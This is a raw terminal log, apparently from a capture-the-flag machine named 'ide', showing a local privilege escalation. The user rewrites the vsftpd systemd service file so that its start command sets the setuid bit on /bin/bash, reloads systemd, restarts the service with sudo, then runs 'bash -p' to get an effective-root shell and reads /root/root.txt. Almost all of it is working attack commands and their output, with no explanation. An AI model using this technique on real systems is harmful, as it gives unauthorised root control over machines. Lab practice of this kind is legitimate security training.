 drac@ide:~$ cat /lib/systemd/system/vsftpd.service
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/usr/sbin/vsftpd /etc/vsftpd.conf
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target
drac@ide:~$ nano /lib/systemd/system/vsftpd.service
drac@ide:~$ cat !$
cat /lib/systemd/system/vsftpd.service
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/chmod +s /bin/bash
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target
drac@ide:~$ sudo /usr/sbin/service vsftpd restart
Warning: The unit file, source configuration file or drop-ins of vsftpd.service changed on disk. Run 'systemctl daemon-reload' to reload units.
drac@ide:~$
drac@ide:~$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:~$ sudo /usr/sbin/service vsftpd restart
drac@ide:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
drac@ide:~$ /bin/bash -p
bash-4.4# id
uid=1000(drac) gid=1000(drac) euid=0(root) egid=0(root) groups=0(root),24(cdrom),27(sudo),30(dip),46(plugdev),1000(drac)
bash-4.4# cd /root
bash-4.4# cat root.txt
bash-4.4#